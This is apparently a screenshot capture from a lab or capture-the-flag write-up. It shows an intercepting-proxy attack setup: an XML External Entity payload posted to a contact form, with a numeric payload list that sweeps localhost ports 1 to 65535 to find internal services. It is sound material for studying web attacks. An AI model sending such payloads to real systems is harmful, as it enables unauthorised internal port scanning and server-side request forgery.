 Positions Add § Clear § Auto §
1 POST /contact_submit.php HTTP/1.1
2 Host: 10.82.174.217
3 Content-Length: 126
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.82.174.217
9 Referer: http://10.82.174.217/contact.php
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <!DOCTYPE foo [
14 <!ELEMENT foo ANY >
15 <!ENTITY xxe SYSTEM "http://localhost:§10§/" >
16 ]>
17 <contact>
18 <name>&xxe;</name>
19 <email>test@test.com</email>
20 <message>test</message>
21 </contact>
Payload count: 65,535
Request count: 65,535
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 65535
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 5
Min fraction digits: 0
Max fraction digits: 0
Examples
1
54321